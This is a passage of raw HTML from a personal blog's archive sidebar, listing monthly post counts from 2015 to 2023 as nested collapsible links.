</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/09/'>September 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/08/'>August 2023</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/07/'>July 2023</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/06/'>June 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/05/'>May 2023</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/04/'>April 2023</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/03/'>March 2023</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/01/'>January 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/12/'>December 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/11/'>November 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/10/'>October 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/09/'>September 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/08/'>August 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/07/'>July 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/06/'>June 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/05/'>May 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/04/'>April 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/03/'>March 2022</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/02/'>February 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/01/'>January 2022</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/12/'>December 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/11/'>November 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/10/'>October 2021</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/09/'>September 2021</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/08/'>August 2021</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/07/'>July 2021</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/06/'>June 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/05/'>May 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/04/'>April 2021</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/03/'>March 2021</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/02/'>February 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/01/'>January 2021</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/12/'>December 2020</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/11/'>November 2020</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/10/'>October 2020</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/09/'>September 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/08/'>August 2020</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/07/'>July 2020</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/06/'>June 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/05/'>May 2020</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/04/'>April 2020</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/03/'>March 2020</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/02/'>February 2020</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/01/'>January 2020</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/12/'>December 2019</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/11/'>November 2019</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/10/'>October 2019</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/09/'>September 2019</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/08/'>August 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/07/'>July 2019</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/06/'>June 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/05/'>May 2019</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/04/'>April 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/03/'>March 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/02/'>February 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/01/'>January 2019</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(114)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/12/'>December 2018</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/11/'>November 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/10/'>October 2018</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/09/'>September 2018</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/08/'>August 2018</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/07/'>July 2018</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/06/'>June 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/05/'>May 2018</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/04/'>April 2018</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/03/'>March 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/02/'>February 2018</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/01/'>January 2018</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(163)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/12/'>December 2017</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/11/'>November 2017</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/10/'>October 2017</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/09/'>September 2017</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/08/'>August 2017</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/07/'>July 2017</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/06/'>June 2017</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/05/'>May 2017</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/04/'>April 2017</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/03/'>March 2017</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/02/'>February 2017</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/01/'>January 2017</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(157)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/12/'>December 2016</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/11/'>November 2016</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/10/'>October 2016</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/09/'>September 2016</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/08/'>August 2016</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/07/'>July 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/06/'>June 2016</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/05/'>May 2016</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/04/'>April 2016</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/03/'>March 2016</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/02/'>February 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/01/'>January 2016</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(91)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
